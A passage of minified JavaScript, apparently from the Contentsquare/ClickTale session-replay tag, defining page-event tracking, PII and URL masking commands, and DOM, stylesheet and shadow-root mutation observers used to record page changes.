X(t)?pt(t)&&R(t.selector):!1}execute(t,e){if(!pt(t)||!R(t==null?void 0:t.selector))return;let i=So(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(kh[0],[i],"ElementUnmaskingTemplate")}}return s})(),$s;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})($s||($s={}));var Mc=(()=>{let s;return function(n){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}n.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}n.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}n.triggerLogicalPageView=i;function r(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}n.sendPageEvent=r;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}n.sendEventTriggerRecording=o}(s||(s={})),s})();function Ao(s){return s.tagDeploymentMode===$s.DualCollectionReview||s.tagDeploymentMode===$s.DualCollection}function $y(s){return Ao(s)||s.tagDeploymentMode===$s.LoadClicktalePtc}var zy="@ETP@",Dc="@user-identifier@",Gy=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.E=t,this.uw=e,this.Ee=i,this.K=r,this.Kl=[],this.ji=[]}onStart(){csArray.prototype.forEach.call(this.Kl,t=>this.sp(t)),this.Kl=[],csArray.prototype.forEach.call(this.ji,t=>this.ip(t)),this.ji=[]}onStop(){}sp(t){this.fw(t)?ys.isSupported()&&this.pw(t):this.gw(t)}trackPageEvent(t){if(!s.np(t))throw new ct(ya[0]);this.isStarted?this.sp(t):csArray.prototype.push.call(this.Kl,t)}fw(t){return ir(t,Dc)}async pw(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Dc.length);if(e.length>ys.MAX_DIGEST_INPUT_SIZE){H.warn("UserIdentifier event: invalid user identifier");return}let i=await ys.digest(e);i?(this.Pn={eventName:i,isETR:!1,isCustomHashId:!0},this.Ra()):H.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.K.emitUserIdentifierEvent(e)}gw(t){this.K.emitPageEvent(t),this.Pn={eventName:t,isETR:!1,isCustomHashId:!1},this.Ra(),this.E.tagDeploymentMode===$s.LoadClicktalePtc&&Mc.sendPageEvent(t)}ip(t){this.E.malkaEtrEnabled?this.mw(t):this.yw(t)}trackEventTriggerRecording(t){if(!s.np(t))throw new ct(pn[0]);this.isStarted?this.ip(t):csArray.prototype.push.call(this.ji,t)}mw(t){ir(t,zy)?this.K.emitEventTriggerRecording(t,vs.ETR_PAGE):this.K.emitEventTriggerRecording(t,vs.ETR_SESSION),this.Pn={eventName:t,isETR:!0,isCustomHashId:!1},this.Ra()}yw(t){$y(this.E)&&(this.K.emitEventTriggerRecording(t,vs.ETR_LEGACY),this.Pn={eventName:t,isETR:!0,isCustomHashId:!1},this.Ra(),this.E.tagDeploymentMode===$s.LoadClicktalePtc&&Mc.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.Ee.compressSync(this.Pn.eventName,"base64"),ct:this.Ee.algorithm,isETR:`${this.Pn.isETR}`,isCustomHashId:`${this.Pn.isCustomHashId}`}}Ra(){this.uw.send()}static np(t){return R(t)&&!!csString.prototype.trim.call(t)}}return s})(),ya=["trackPageEvent"],pn=["trackEventTriggerRecording"],qy=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.S=e,this.Ee=i,this.$e=r,this.K=o}init(){let t=new tn(this.E.getTrackerUri(),"pageEvent");this.On=new Gy(this.E,t,this.Ee,this.K),t.setRequestParametersProviders(this.On,this.$e),this.S.register(ya,e=>{this.On.trackPageEvent(e)}),this.S.register(pn,e=>{this.On.trackEventTriggerRecording(e)})}onStartTracking(){this.On.start()}onArtificialPageViewEnd(t){t&&this.On.stop()}onAfterArtificialPageView(t){t&&this.On.start()}}return s})(),Wy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),Yy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Lh=["networkRequest:maskUrls"],Xy=["networkRequest:maskUrls:reset"],Ky=(()=>{class s{constructor(t,e){this.rp=t,this.Et=e}init(){this.rp.register(Lh,t=>{if(R(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)R(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.rp.register(Xy,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),Jy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Lh[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Qy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(ya[0],[t.eventName],"PageEventTemplate")}}return s})(),Zy=(()=>{class s extends dn{validateArgs(t){if(X(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>So(c,e)),c=>!!c),r=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let l=Ei(c.attrName,e),h=So(c.selector,e);return{attrName:l,selector:h}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...r]};this.commandsService.applyFromImplementation(fa[0],[o],"PIIMaskingTemplate")}}return s})(),tE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(pn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),eE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.path):!1}execute(t){let e=[t.path],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(_o[0],e,"SetPathTemplate")}}return s})(),sE=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.query):!1}execute(t){let e=[t.query],i=ha(t.decodeURI),r=ua(t.lifespan),o={...i,...r};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(bo[0],e,"SetQueryTemplate")}}return s})();function ue(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}var ji=s=>s instanceof HTMLFormElement?"form":s.localName,kc=new Map,Vr=!on&&document.implementation.createHTMLDocument("");function Uh(s){var n,t;return(t=(n=s.sheet)===null||n===void 0?void 0:n.href)!==null&&t!==void 0?t:s.getAttribute("href")}function iE(s){if(!ln(s))return null;let n=Vh(s);if(n===null||n.length===0)return null;let t="";if(ar(s.textContent))J(n,e=>t+=e.cssText);else{let e=nE(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];J(i,r=>t+=r.cssText)}return t}function nE(s){if(!Vr)return 0;let n=kc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Vr.head.appendChild(t);let e=Vh(t);return n=e?e.length:0,kc.set(s.textContent,n),Vr.head.removeChild(t),n}function Vh(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var Ss={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Xs=(()=>{class s{constructor(t){this.csId=W(t),this.props=Es.getAll(t)}}return s})(),jh=(()=>{class s extends Xs{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),$e=(()=>{class s extends Xs{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Ss.ELEMENT_NODE,this.localName=ji(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=iE(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new jh(c);csArray.prototype.push.call(this.children,l)}(ln(t)||Jo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Ss.ELEMENT_NODE}static getAttribute(t,e){return qs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function rE(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function oE(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=cE(n);return t===""||(n=lE(n,t),n.length===0)?"":Hh(n[0])}function aE(s){return csString.prototype.indexOf.call(s,"@")!==-1}function cE(s){return s.length>0?Hh(s[0]):""}function lE(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Hh(s){let n="",t;aE(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var hE=s=>s;function uE(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let u=c[l],f=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,u,"subproperty")),f}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){tt.error(h)}return l}})}function dE(s,n,t){let e=fE(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function fE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,uE(s,n,i,e),e):(tt.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function pE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return tt.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(Pe(i),u=>u(c))}catch(u){tt.critical(u)}let h=r.apply(this,c);return Ws(()=>{let u={result:h,context:this,args:c};csArray.prototype.forEach.call(l,f=>f(u))},[Oe.MonkeyPatch,`${csString(n)}`]),h};yE(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=hE,options:i}){let r=pE(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:oE()}:{};return u=>t({...u,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function gE(s,n){return Bh(s,n,!1)}function Bh(s,n,t=!0){let e=csSymbol.for(n);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,r=Object.getOwnPropertyDescriptor(s,n);if(!r)return tt.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null;if(!r.configurable)return tt.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[e]=i;let o=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var c;let l=this[n],h=arguments;return Ws(()=>{i.forEach(u=>u(this,h[0],l,"property"))},[Oe.MonkeyPatch,o]),(c=r.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function mE(s,n,t){return en(s,n,t,!0)}function en(s,n,t,e=!1){let i=e?gE(s,n):Bh(s,n);if(!i)return null;let r=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(r)},deactivate:()=>{i.delete(r)}}}function yE(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var gn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return Pe(this.set)}get count(){return this.set.size}}return s})(),EE=(()=>{class s extends gn{constructor(t="high"){super(),this.Ew=t}add(t){this.set.add(t),this.set.size===1&&zt(()=>{this.set.clear()},this.Ew)}}return s})();function gr(s,n=!1){let t=new gn;return{push(e){t.count===0&&(n?zt:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Be=csSymbol(),Ea=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,v,T;this.R=t,this.Jl=null,this.Ql=null,this.Zl=null,this.th=null,this.eh=null,this.vw=gr(I=>this.processUpdateRulesInATick(I)),this.ih=null,this.nh=null,this.rh=null,this.R=I=>zt(()=>t(I)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Jl=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:I,args:w})=>{this.processInsertRule(I,w)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ql=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:I,args:w})=>{this.processDeleteRule(I,w)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Zl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:I})=>this.processUpdateRule(I)})),typeof((u=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||u===void 0?void 0:u.deleteRule)=="function"&&(this.th=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:I})=>this.processUpdateRule(I)})),!((f=window.StyleSheet)===null||f===void 0)&&f.prototype&&"disabled"in window.StyleSheet.prototype&&(this.eh=en(window.StyleSheet.prototype,"disabled",(I,w,b)=>{w!==b&&this.Sw(I,w)})),typeof((g=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||g===void 0?void 0:g.setProperty)=="function"&&(this.ih=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:I})=>{let w=I.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),typeof((T=(v=window.CSSStyleDeclaration)===null||v===void 0?void 0:v.prototype)===null||T===void 0?void 0:T.removeProperty)=="function"&&(this.nh=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:I})=>{let w=I.parentRule;w instanceof CSSStyleRule&&this.processUpdateRule(w)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.rh=dE(window.CSSStyleRule.prototype,"style",I=>{this.processUpdateRule(I)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.activate(),(e=this.Ql)===null||e===void 0||e.activate(),(i=this.Zl)===null||i===void 0||i.activate(),(r=this.th)===null||r===void 0||r.activate(),(o=this.eh)===null||o===void 0||o.activate(),(c=this.ih)===null||c===void 0||c.activate(),(l=this.nh)===null||l===void 0||l.activate(),(h=this.rh)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Jl)===null||t===void 0||t.deactivate(),(e=this.Ql)===null||e===void 0||e.deactivate(),(i=this.Zl)===null||i===void 0||i.deactivate(),(r=this.th)===null||r===void 0||r.deactivate(),(o=this.eh)===null||o===void 0||o.deactivate(),(c=this.ih)===null||c===void 0||c.deactivate(),(l=this.nh)===null||l===void 0||l.deactivate(),(h=this.rh)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[Be]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.vw.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(_s(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.R(o)}}processDeleteRule(t,[e]){if(t[Be]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}Sw(t,e){if(t[Be]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"processInsertRule",null),ot([P()],s.prototype,"processUpdateRule",null),ot([P()],s.prototype,"processUpdateRulesInATick",null),ot([P()],s.prototype,"processDeleteRule",null),s})(),Ks=(()=>{var s;class n{static _w(e){this.Ds.forEach(i=>{e(i,"initial")})}static Dr(e){if(this.V||(this.V=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&J(r.addedNodes,this.bw),J(r.removedNodes,this.Aw)})),csArray.prototype.push.call(this.De,e),!this.J){this.J=!0,this.V.observe(document,this.kr);for(let i of Us.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.Ds.add(r),this.V.observe(r,this.kr)}this.oh||(this.oh=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Nn(i.result)&&this.op(i.result)})),this.oh.activate()}this._w(e)}static Nn(e){return e.isConnected&&e.ownerDocument===document}static xr(e){var i,r;this.De=csArray.prototype.filter.call(this.De,o=>o!==e),this.De.length===0&&(this.De=[],this.J=!1,(i=this.V)===null||i===void 0||i.disconnect(),(r=this.oh)===null||r===void 0||r.deactivate(),this.Ds.clear())}constructor(e){this.R=e,this.R=ws("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return Pe(s.Ds)}static get shadowRootsCount(){if(s.J)return Pe(s.Ds).length}takeRecords(){var e,i;return(i=(e=s.V)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Us.isSupported()&&s.Dr(this.R)}disconnect(){Us.isSupported()&&s.xr(this.R)}}return s=n,n.De=[],n.Ds=new Set,n.J=!1,n.kr={childList:!0,subtree:!0},n.op=t=>{s.Ds.has(t)||(s.V.observe(t,s.kr),s.Ds.add(t),J(s.De,e=>e(t,"added")))},n.bw=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.op)},n.Aw=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.Ds.has(e)&&(s.Ds.delete(e),J(s.De,i=>i(e,"removed")))})},ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),vE=(()=>{class s{constructor(t){this.Tw=1,this.Ca=new Set,this.ah=null,this.ch=null,this.lh=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.Rw=e=>{let i=e.sheet;if(this.Ca.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[Be],rule:e.rule,index:e.index};this.R(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Be],index:e.index};this.R(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Be],rule:e.rule,index:e.index};this.R(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[Be],disabled:e.disabled};this.R(r)}}},this.R=e=>zt(async()=>{await $l(2),t(e)}),this.Se=new Ks(this.lh),"adoptedStyleSheets"in Document.prototype&&(this.ah=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ch=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.ap=new Ea(this.Rw)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.Se.observe(),(t=this.ah)===null||t===void 0||t.activate(),(e=this.ch)===null||e===void 0||e.activate(),this.ap.observe()}disconnect(){var t,e;this.Ca.clear(),this.Se.disconnect(),(t=this.ah)===null||t===void 0||t.deactivate(),(e=this.ch)===null||e===void 0||e.deactivate(),this.ap.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.Cw(e);let i=ze(e,o=>o[Be]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(r)}Cw(t){J(t,e=>{if(this.Ca.has(e))return;let i=this.Tw++;e[Be]=i,this.Ca.add(e);let r=this.Iw(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.R(o)})}Iw(t){let e=[];try{e=ze(t.cssRules,i=>i.cssText)}catch{}return e}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"setStyleSheets",null),s})(),SE=Ys(AE,"optimizeMutations"),wE=csSymbol.for("ignoreNextSerialization");function _E(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,u=new Set;return{isMovedNode(f){return s.has(f)},markAsMovedNode(f){u.delete(f),s.add(f)},isDetachedMove(f){return!!st.findAncestor(f,y=>u.has(y),!0)},isAddedNode(f){let y=st.findAncestor(f,g=>n.has(g)||l.has(g)||s.has(g),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(f){return s.has(f)&&!!st.findAncestor(f,y=>n.has(y)||l.has(y),!0)},markAsAddedNode(f){u.delete(f),l.delete(f),n.add(f)},markAsPendingInsert(f){l.add(f)},isPendingInsert(f){return l.has(f)},isRemovedNode(f){return!!st.findAncestor(f,y=>t.has(y),!0)},markAsRemovedNode(f){t.add(f)},isUselessNode(f){return e.has(f)},markAsUselessNode(f){e.add(f)},getPlaceholder(f,y){let g=y==="previous"?r:i;return f&&g.has(f)?g.get(f)||null:f},getSiblings(f){let y=f.addedNodes.length,g=this.getPlaceholder(f.previousSibling,"previous"),v=this.getPlaceholder(f.nextSibling,"next");if(y){let T=g,I=v,w=f.previousSibling!==g,b=f.nextSibling!==v;for(let x=0;x<y;x++){let M=f.addedNodes[x],S=f.addedNodes[y-x-1];this.isLatestNodeMutation(M,f)?(r.delete(M),f.previousSibling&&w&&(i.set(f.previousSibling,M),w=!1),T=M):r.set(M,T),this.isLatestNodeMutation(S,f)?(i.delete(S),f.nextSibling&&b&&(r.set(f.nextSibling,S),b=!1),I=S):i.set(S,I)}}else f.previousSibling&&f.previousSibling!==g&&i.set(f.previousSibling,v),f.nextSibling&&f.nextSibling!==v&&r.set(f.nextSibling,g);return{previousSibling:g,nextSibling:v}},setAttributeMutation(f,y){let g=o.get(f)||new Set;g.add(y),o.set(f,g)},isAttributeMutated(f,y){var g;return!!(!((g=o.get(f))===null||g===void 0)&&g.has(y))},setLatestNodeMutation(f,y){h.set(f,y)},isLatestNodeMutation(f,y){return h.get(f)===y},markAsFutureAddedNode(f){h.has(f)||u.add(f)},isTextMutated(f){return c.has(f)},setTextMutated(f){return c.add(f)}}}function bE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function AE(s){let n=_E(),t=[];for(let e of s)e.type==="childList"&&bE(e,n);for(let e of s)switch(e.type){case"attributes":RE(e,n,t);break;case"characterData":TE(e,n,t);break;case"childList":PE(e,n,t);break}return t}function TE(s,n,t=[]){let e=s.target;return st.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!IE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function RE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return st.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var CE=30;function IE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=O.now(),r=s[e];return r&&i<r?!0:(s[e]=i+CE,!1)}function PE(s,n,t=[]){let e=st.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,u=()=>{if(h){let{childListType:g,movedNodes:v,...T}=h;csArray.prototype.push.call(t,g==="added"?T:{...T,movedNodes:v}),h=null}},f=g=>g===(h==null?void 0:h.childListType)?h:(u(),{childListType:g,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let g=0;g<s.addedNodes.length;g++){let v=s.addedNodes[g];n.isLatestNodeMutation(v,s)?(n.isMovedNode(v)?(h=f("moved"),csArray.prototype.push.call(h.movedNodes,v)):(n.markAsAddedNode(v),r||(h=f("added"),csArray.prototype.push.call(h.addedNodes,v))),l=v):st.isConnected(v)?n.isMovedNode(v)||n.markAsPendingInsert(v):n.markAsUselessNode(v)}u()}let y=Xi(s.removedNodes,g=>{if(st.isConnected(g)){if(!i&&!n.isPendingInsert(g)){if(n.isDetachedMove(g))return!0;n.markAsMovedNode(g),n.isMovedNodeIntoAddedNode(g)&&(g[wE]=!0)}return!1}return n.isUselessNode(g)?!1:(n.markAsRemovedNode(g),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var xc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},de=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static hh(e){if(s.shadowRootFilters.length>0&&Ji(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,xc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,zt(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,xc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(Us.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.hh(document),this.shadowRootObserver=new Ks(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,J(this.shadowRootObserver.shadowRoots,r=>{this.hh(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.R=e,this.cp=i;let r=gr(o=>e(o,this),!0);this.R=ws("DocumentMutationObserver:callback",o=>{J(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?lf(i,r):i!=null?i:r}observe(){s.observe(this.R,this.cp)}disconnect(){s.disconnect(this.R,this.cp)}}return 